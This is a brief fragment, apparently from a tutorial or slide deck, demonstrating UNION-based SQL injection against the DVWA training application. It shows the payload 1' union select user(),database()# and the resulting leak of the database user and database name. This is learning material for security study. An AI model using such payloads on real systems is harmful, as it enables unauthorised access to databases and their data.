 User ID:
Submit
ID: 1
First name: admin
Surname: admin
If you want a database name, then type this query in box.
Vulnerability: SQL Injection
User ID:
nion select user(),database()# Submit
ID: 1' union select user(),database()#
First name: admin
Surname: admin
ID: 1' union select user(),database()#
First name: root@localhost
Surname: dvwa